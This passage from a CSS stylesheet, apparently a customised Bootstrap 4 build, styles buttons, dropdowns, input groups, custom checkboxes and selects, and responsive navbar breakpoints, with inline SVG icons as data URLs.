    background-image: none;
    border-color: #343a40;
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
    font-weight: 400;
    color: #007bff;
    background-color: transparent;
}

.btn-link:hover {
    color: #0056b3;
    text-decoration: underline;
    background-color: transparent;
    border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
    text-decoration: underline;
    border-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
    color: #6c757d;
}

.btn-lg,
.btn-group-lg > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block + .btn-block {
    margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}

.fade.show {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.show {
    display: block;
}

tr.collapse.show {
    display: table-row;
}

tbody.collapse.show {
    display: table-row-group;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropup .dropdown-menu {
    margin-top: 0;
    margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0;
    border-right: 0.3em solid transparent;
    border-bottom: 0.3em solid;
    border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropright .dropdown-menu {
    margin-top: 0;
    margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropright .dropdown-toggle::after {
    vertical-align: 0;
}

.dropleft .dropdown-menu {
    margin-top: 0;
    margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
}

.dropleft .dropdown-toggle::after {
    display: none;
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    width: 0;
    height: 0;
    margin-right: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0.3em solid;
    border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropleft .dropdown-toggle::before {
    vertical-align: 0;
}

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    background-color: transparent;
}

.dropdown-menu.show {
    display: block;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
    white-space: nowrap;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
    z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.btn-toolbar .input-group {
    width: auto;
}

.btn-group > .btn:first-child {
    margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem;
}

.dropdown-toggle-split::after {
    margin-left: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn-group-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
    width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
    margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
    z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
    margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group > .custom-file {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::before {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
    position: relative;
    z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
    margin-left: -1px;
}

.input-group-prepend {
    margin-right: -1px;
}

.input-group-append {
    margin-left: -1px;
}

.input-group-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
    margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
}

.custom-control-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1rem;
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    background-color: #007bff;
}

.custom-control-input:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
}

.custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
    background-color: #e9ecef;
}

.custom-control-label {
    margin-bottom: 0;
}

.custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #dee2e6;
}

.custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff
        url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
        no-repeat right 0.75rem center;
    background-size: 8px 10px;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.custom-select:focus {
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none;
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
}

.custom-select::-ms-expand {
    opacity: 0;
}

.custom-select-sm {
    height: calc(1.8125rem + 2px);
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 75%;
}

.custom-select-lg {
    height: calc(2.875rem + 2px);
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 125%;
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin-bottom: 0;
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin: 0;
    opacity: 0;
}

.custom-file-input:focus ~ .custom-file-control {
    border-color: #80bdff;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-file-input:focus ~ .custom-file-control::before {
    border-color: #80bdff;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse";
}

.custom-file-label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(calc(2.25rem + 2px) - 1px * 2);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: 1px solid #ced4da;
    border-radius: 0 0.25rem 0.25rem 0;
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.nav-link {
    display: block;
    padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
    text-decoration: none;
}

.nav-link.disabled {
    color: #6c757d;
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
    border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.nav-pills .nav-link {
    border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
    color: #fff;
    background-color: #007bff;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center;
}

.nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0.5rem 1rem;
}

.navbar > .container,
.solution-content .section-1 .navbar > .wrapper,
.solution-content .section-2 .navbar > .wrapper,
.solution-content .section-3 .navbar > .wrapper,
.procedure .navbar > .procedure-head,
.navbar > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
    text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat center center;
    background-size: 100% 100%;
}

@media (max-width: 575.98px) {
    .navbar-expand-sm > .container,
    .solution-content .section-1 .navbar-expand-sm > .wrapper,
    .solution-content .section-2 .navbar-expand-sm > .wrapper,
    .solution-content .section-3 .navbar-expand-sm > .wrapper,
    .procedure .navbar-expand-sm > .procedure-head,
    .navbar-expand-sm > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 576px) {
    .navbar-expand-sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-sm > .container,
    .solution-content .section-1 .navbar-expand-sm > .wrapper,
    .solution-content .section-2 .navbar-expand-sm > .wrapper,
    .solution-content .section-3 .navbar-expand-sm > .wrapper,
    .procedure .navbar-expand-sm > .procedure-head,
    .navbar-expand-sm > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-sm .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-sm .navbar-toggler {
        display: none;
    }

    .navbar-expand-sm .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 767.98px) {
    .navbar-expand-md > .container,
    .solution-content .section-1 .navbar-expand-md > .wrapper,
    .solution-content .section-2 .navbar-expand-md > .wrapper,
    .solution-content .section-3 .navbar-expand-md > .wrapper,
    .procedure .navbar-expand-md > .procedure-head,
    .navbar-expand-md > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 768px) {
    .navbar-expand-md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-md > .container,
    .solution-content .section-1 .navbar-expand-md > .wrapper,
    .solution-content .section-2 .navbar-expand-md > .wrapper,
    .solution-content .section-3 .navbar-expand-md > .wrapper,
    .procedure .navbar-expand-md > .procedure-head,
    .navbar-expand-md > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-md .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-md .navbar-toggler {
        display: none;
    }

    .navbar-expand-md .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 991.98px) {
    .navbar-expand-lg > .container,
    .solution-content .section-1 .navbar-expand-lg > .wrapper,
    .solution-content .section-2 .navbar-expand-lg > .wrapper,
    .solution-content .section-3 .navbar-expand-lg > .wrapper,
    .procedure .navbar-expand-lg > .procedure-head,
    .navbar-expand-lg > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-lg .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-lg > .container,
    .solution-content .section-1 .navbar-expand-lg > .wrapper,
    .solution-content .section-2 .navbar-expand-lg > .wrapper,
    .solution-content .section-3 .navbar-expand-lg > .wrapper,
    .procedure .navbar-expand-lg > .procedure-head,
    .navbar-expand-lg > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-lg .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-lg .navbar-toggler {
        display: none;
    }

    .navbar-expand-lg .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 1199.98px) {
    .navbar-expand-xl > .container,
    .solution-content .section-1 .navbar-expand-xl > .wrapper,
    .solution-content .section-2 .navbar-expand-xl > .wrapper,
    .solution-content .section-3 .navbar-expand-xl > .wrapper,
    .procedure .navbar-expand-xl > .procedure-head,
    .navbar-expand-xl > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 1200px) {
    .navbar-expand-xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-xl .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-xl > .container,
    .solution-content .section-1 .navbar-expand-xl > .wrapper,
    .solution-content .section-2 .navbar-expand-xl > .wrapper,
    .solution-content .section-3 .navbar-expand-xl > .wrapper,
    .procedure .navbar-expand-xl > .procedure-head,
    .navbar-expand-xl > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-xl .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-xl .navbar-toggler {
        display: none;
    }

    .navbar-expand-xl .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

.navbar-expand {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.navbar-expand > .container,
.solution-content .section-1 .navbar-expand > .wrapper,
.solution-content .section-2 .navbar-expand > .wrapper,
.solution-content .section-3 .navbar-expand > .wrapper,
.procedure .navbar-expand > .procedure-head,
.navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0;
}

.navbar-expand .navbar-nav {
